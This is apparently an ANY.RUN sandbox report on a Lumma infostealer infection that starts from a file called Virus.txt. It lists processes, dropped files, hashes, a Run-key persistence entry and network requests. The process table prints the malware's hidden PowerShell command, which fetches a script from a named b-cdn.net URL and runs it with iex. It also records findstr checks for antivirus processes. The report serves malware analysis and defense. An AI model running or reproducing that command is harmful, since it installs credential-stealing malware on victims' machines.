| File name: | Virus.txt |
| Full analysis: | https://app.any.run/tasks/29b26f77-647e-4541-9eec-7d6d55dbf4e1 |
| Verdict: | Malicious activity |
| Analysis date: | October 24, 2024, 19:04:18 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | text/plain |
| File info: | ASCII text, with CRLF line terminators |
| MD5: | 147F1FFB2F7592CCEFD942A4AD05C446 |
| SHA1: | D2FF6C8B389C7198D565E4D89E11DA9BF88557C2 |
| SHA256: | 62A41E91503C820DA0C4CD8D22E1F208D81138EB5F233A6B817F887B574E7256 |
| SSDEEP: | 6:snyHK2PPzo7PIMJQLh8JdWzZMT0ghqANRzW2WvQClsGDJMn:snNCPc7wfGHWzygghxRzWx4ClsUGn |
MALICIOUS






Run PowerShell with an invisible window
- powershell.exe (PID: 3772)
Connects to the CnC server
- svchost.exe (PID: 2172)
LUMMA has been detected (SURICATA)
- svchost.exe (PID: 2172)
Stealers network behavior
- svchost.exe (PID: 2172)
SUSPICIOUS
Executable content was dropped or overwritten
- powershell.exe (PID: 3772)
- cmd.exe (PID: 6200)
Executing commands from a ".bat" file
- Vkcm1ks1s3.exe (PID: 6904)
Get information on the list of running processes
- cmd.exe (PID: 6200)
Starts CMD.EXE for commands execution
- Vkcm1ks1s3.exe (PID: 6904)
- cmd.exe (PID: 6200)
Using 'findstr.exe' to search for text patterns in files and output
- cmd.exe (PID: 6200)
Application launched itself
- cmd.exe (PID: 6200)
Starts application with an unusual extension
- cmd.exe (PID: 6200)
The executable file from the user directory is run by the CMD process
- Permanent.pif (PID: 3508)
Contacting a server suspected of hosting an CnC
- svchost.exe (PID: 2172)
INFO
Reads security settings of Internet Explorer
- notepad.exe (PID: 5036)
Manual execution by a user
- powershell.exe (PID: 3772)
Creates a new folder
- cmd.exe (PID: 4408)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
140
Monitored processes
16
Malicious processes
2
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1552 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2056 | findstr /I "wrsa opssvc" | C:\Windows\SysWOW64\findstr.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Find String (QGREP) Utility Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2172 | C:\WINDOWS\system32\svchost.exe -k NetworkService -p -s Dnscache | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2784 | findstr /V "CowReboundHeadingRedeem" Beth | C:\Windows\SysWOW64\findstr.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Find String (QGREP) Utility Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3508 | Permanent.pif A | C:\Users\admin\AppData\Local\Temp\374415\Permanent.pif | cmd.exe | ||||||||||||
User: admin Company: AutoIt Team Integrity Level: MEDIUM Description: AutoIt v3 Script Version: 3, 3, 14, 3 Modules
| |||||||||||||||


| 3772 | "C:\WINDOWS\system32\WindowsPowerShell\v1.0\PowerShell.exe" -W Hidden -command $url = 'https://create-desktop-verify.b-cdn.net/uploads/proofverif.txt'; $response = Invoke-WebRequest -Uri $url -UseBasicParsing; $text = $response.Content; iex $text | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4316 | tasklist | C:\Windows\SysWOW64\tasklist.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Lists the current running tasks Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4408 | cmd /c md 374415 | C:\Windows\SysWOW64\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5036 | "C:\WINDOWS\system32\NOTEPAD.EXE" C:\Users\admin\AppData\Local\Temp\Virus.txt | C:\Windows\System32\notepad.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Notepad Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5168 | findstr -I "avastui avgui bdservicehost nswscsvc sophoshealth" | C:\Windows\SysWOW64\findstr.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Find String (QGREP) Utility Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
8 511
Read events
8 510
Write events
1
Delete events
0
Modification events
| (PID) Process: | (3772) powershell.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Run |
| Operation: | write | Name: | BV1kDQLu |
Value: C:\Users\admin\AppData\Roaming\XeX0EnP4\Vkcm1ks1s3.exe | |||
Executable files
2
Suspicious files
14
Text files
4
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3772 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_purehvmg.1wy.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 3772 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\PT2PR058I5FVAYDCF3H8.temp | binary | |
MD5:3D0A02E7C354D3180F6F0970BAF1FF13 | SHA256:8059EEB8BC4BCFD0312D3D2F70E26C4086E572F8C599BDD2B72790715965A2F4 | |||
| 6904 | Vkcm1ks1s3.exe | C:\Users\admin\AppData\Local\Temp\Suddenly | binary | |
MD5:D8676774B19866EAE41DDFA7C1D06821 | SHA256:72BFB96E9E9FBAB699D9B1DF3C67C9E310AF1C78B1E78614215CB0135DB08326 | |||
| 6904 | Vkcm1ks1s3.exe | C:\Users\admin\AppData\Local\Temp\Silence | binary | |
MD5:3463FE83750ECE56398AFD232FA7429E | SHA256:415DC279F7F31E5CCA4D08A694A4811EB8FAB424572D3F2049174827F1C20325 | |||
| 6904 | Vkcm1ks1s3.exe | C:\Users\admin\AppData\Local\Temp\Beth | binary | |
MD5:D33533B8E4CEF3B04202BCC7D27891B2 | SHA256:F234FDA03CA5A668CE84AB57272835DCCD586BD583478FF787EF411D0306B1BF | |||
| 6904 | Vkcm1ks1s3.exe | C:\Users\admin\AppData\Local\Temp\Northwest | text | |
MD5:2D78789D41E488CFA073AAAAF3704A8C | SHA256:2E7FF3A751430CB38E101686D06700749E9763C939C84274A9436D06C221CBF6 | |||
| 6904 | Vkcm1ks1s3.exe | C:\Users\admin\AppData\Local\Temp\Elder | binary | |
MD5:ECE8BF295585A2FE270AC4279AA4ECA8 | SHA256:D70A988089D8EDF8F5EE698C0C41BEF5D64A89F39E99E5CE83A61B659433C465 | |||
| 6904 | Vkcm1ks1s3.exe | C:\Users\admin\AppData\Local\Temp\Hudson | binary | |
MD5:3E01C36D3A17070CF3EE252F3682E827 | SHA256:CEB0C62559AA5636D8C54095CB9BA4A0473495DD9CCB5F17C086FD13C52E5996 | |||
| 6904 | Vkcm1ks1s3.exe | C:\Users\admin\AppData\Local\Temp\Guest | binary | |
MD5:9A0EEBB0B0B5D8F754D5874E145368B3 | SHA256:A53B8A3BEC960A17D914C7F17F92CB5D340BA35F7705E31FDC89BE52F1ABFB47 | |||
| 6200 | cmd.exe | C:\Users\admin\AppData\Local\Temp\Northwest.bat | text | |
MD5:2D78789D41E488CFA073AAAAF3704A8C | SHA256:2E7FF3A751430CB38E101686D06700749E9763C939C84274A9436D06C221CBF6 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
10
TCP/UDP connections
58
DNS requests
32
Threats
9
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
4360 | SearchApp.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAI5PUjXAkJafLQcAAsO18o%3D | unknown | — | — | whitelisted |
1580 | backgroundTaskHost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAn5bsKVVV8kdJ6vHl3O1J0%3D | unknown | — | — | whitelisted |
5488 | MoUsoCoreWorker.exe | GET | 200 | 2.21.20.139:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
— | — | GET | 200 | 2.21.20.139:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
— | — | GET | 200 | 72.246.169.155:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
5488 | MoUsoCoreWorker.exe | GET | 200 | 72.246.169.155:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
6432 | SIHClient.exe | GET | 200 | 72.246.169.155:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
